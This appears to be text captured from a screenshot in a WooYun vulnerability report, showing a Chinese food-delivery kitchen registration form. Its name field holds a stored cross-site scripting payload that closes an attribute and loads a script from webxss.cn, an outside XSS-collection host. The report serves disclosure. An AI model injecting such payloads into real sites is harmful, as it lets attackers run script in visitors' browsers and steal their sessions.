 m.jiashuangkuaizi.com.cn/kitchens/OnePage/kitchen?title=厨房申请&jskz_mallow=new
厨房名称（最多输入8个字）
美滋滋_2016
厨房名称审核后不可更改，请慎重填写！
美滋滋生活"><script src=http://webxss.cn/NyU2Mx?1454056768></script>
下一步
www.wooyun.org